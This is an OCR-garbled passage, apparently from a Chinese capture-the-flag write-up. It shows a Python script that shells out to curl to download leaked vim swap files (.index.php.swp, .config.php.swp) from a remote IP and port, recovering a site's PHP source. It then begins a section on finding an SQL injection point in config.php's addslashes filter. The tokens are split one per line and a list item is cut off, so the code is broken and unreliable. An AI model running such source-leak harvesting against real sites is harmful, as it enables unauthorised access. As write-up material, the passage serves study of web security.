
os
.
system
(
'mkdir source'
)
os
.
system
(
'mkdir source/views'
)
file_list
=
[
'.index.php.swp'
,
'.config.php.swp'
,
'.user.
part_url
=
'http://45.76.187.90:11027/'
for
i
in
file_list
:
url
=
part_url
+
i
print
'download 
%s
 '
%
url
os
.
system
(
'curl '
+
url
+
'>source/'
+
i
)
0x3.1 step1 发现注入点
首先发现了各个文件都包含了
,跟进看看
config.php
function addsla_all()
{
    if (!get_magic_quotes_gpc())
    {
        if (!empty($_GET))
        {
            $_GET  = addslashes_deep($_GET);
        }
        if (!empty($_POST))
        {